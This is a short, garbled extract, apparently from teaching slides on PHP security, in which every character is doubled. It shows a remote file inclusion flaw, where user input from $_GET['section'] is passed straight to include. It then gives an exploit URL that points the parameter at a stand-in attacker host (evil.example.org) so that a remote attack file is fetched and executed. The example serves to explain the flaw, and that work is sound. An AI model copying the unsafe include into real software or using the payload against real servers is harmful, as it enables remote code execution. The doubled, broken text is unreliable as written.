 SSiimmppllee IInncclluuddee && EExxppllooiitt 
iinncclluuddee ""{{$$__GGEETT[[’’sseeccttiioonn’’]]}}//ddaattaa..iinncc..pphhpp"";; 
hhttttpp::////eexxaammppllee..oorrgg//??sseeccttiioonn==hhttttpp%%33AA%%22FF 
%%22FFeevviill..eexxaammppllee..oorrgg%%22FFaattttaacckk..iinncc%%33FF 
iinncclluuddee 
""hhttttpp::////eevviill..eexxaammppllee..oorrgg//aattttaacckk..iinncc??//ddaattaa..iinncc..pphhpp"";; 
 